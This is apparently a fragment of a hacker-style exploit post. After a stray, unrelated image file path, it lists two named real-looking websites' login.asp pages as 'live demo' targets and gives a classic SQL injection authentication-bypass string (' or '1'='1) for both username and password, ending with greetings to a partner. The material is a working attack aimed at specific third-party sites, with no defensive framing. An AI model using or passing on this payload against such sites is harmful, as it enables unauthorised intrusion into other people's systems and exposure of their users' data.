
#Live Demo :

http://www.top50.co.nz/login.asp

http://www.truckstop.nu/login.asp

username : ' or '1'='1

password : ' or '1'='1

#Greetz For W!nd[O]ws my partner :)

#########################################
##################################
